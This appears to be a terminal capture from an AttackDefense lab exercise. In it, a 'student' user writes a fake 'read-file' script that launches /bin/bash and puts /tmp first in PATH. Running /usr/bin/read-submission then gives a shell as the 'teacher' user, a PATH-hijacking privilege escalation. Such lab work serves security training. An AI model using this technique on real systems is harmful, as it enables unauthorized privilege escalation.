 student@attackdefense:~$ cd /tmp
student@attackdefense:/tmp$ vi read-file
student@attackdefense:/tmp$ chmod +x read-file
student@attackdefense:/tmp$ cat read-file
#!/bin/bash
/bin/bash
student@attackdefense:/tmp$ export PATH=/tmp:$PATH
student@attackdefense:/tmp$ cd /
student@attackdefense:/$ ./usr/bin/read-submission
teacher@attackdefense:/$